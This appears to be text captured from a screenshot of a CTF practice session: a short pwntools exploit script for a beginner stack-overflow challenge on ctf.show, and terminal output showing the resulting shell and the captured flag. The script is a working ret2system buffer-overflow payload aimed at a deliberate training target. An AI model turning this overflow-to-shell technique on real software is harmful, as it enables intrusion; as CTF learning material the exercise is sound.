 打开(O)
pwn_41.py
~/Desktop/PWN/ctfshow/35-80
保存(S)
1 from pwn import *
2 p = remote('pwn.challenge.ctf.show', 28122)
3
4 padding = 0x12 + 0x4
5 sys_addr = 0x804856E
6 sh_addr = 0x80487BA
7 payload = b'a' * padding + p32(sys_addr) + p32(sh_addr)
8 p.sendline(payload)
9 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
[*] Got EOF while reading in interactive
$
[12]+  已停止               python3 pwn_40.py
zzzxc@zzzxc-virtual-machine:~/Desktop/PWN/ctfshow/35-80$ python3 pwn_41.p
[\] Opening connection to pwn.challenge.ctf.show on port 28122: Trying 12
[+] Opening connection to pwn.challenge.ctf.show on port 28122: Done
[*] Switching to interactive mode
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Stack_Overflow
* Site  : https://ctf.show/
* Hint  : It has system ,but don't have '/bin/sh'.Find something to r
it!
* *************************************
$ cat ctf*
ctfshow{ebd5f832-306b-4163-a805-cdc6c6a6d4e0}
$